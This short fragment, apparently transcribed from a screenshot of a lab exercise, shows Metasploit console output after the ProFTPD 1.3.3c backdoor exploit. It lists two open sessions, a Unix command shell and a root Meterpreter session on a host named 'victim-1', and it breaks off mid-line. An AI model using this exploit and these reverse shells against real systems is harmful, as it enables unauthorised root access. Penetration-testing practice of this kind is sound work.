 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell cmd/unix  192.44.156.2:4444 -> 192.44.156.
3:44088 (192.44.156.3)
2  meterpreter x86/linux  no-user @ victim-1 (uid=0, gid=0, euid=0, egid=0) @ 192.44.156.3  192.44.156.2:4433 -> 192.44.156.